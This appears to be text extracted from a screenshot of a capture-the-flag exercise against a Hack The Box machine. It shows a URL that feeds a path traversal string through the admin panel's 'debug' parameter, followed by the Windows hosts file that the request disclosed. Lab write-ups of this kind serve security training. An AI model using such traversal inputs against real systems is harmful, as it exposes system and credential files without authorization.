 https://streamio.htb/admin/?debug=../../../windows/system32/drivers/etc/hosts
c Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers only# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # #
This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in
the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: #
# 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. #
127.0.0.1 localhost # ::1 localhost 127.0.0.1 watch.streamio.htb streamio.htb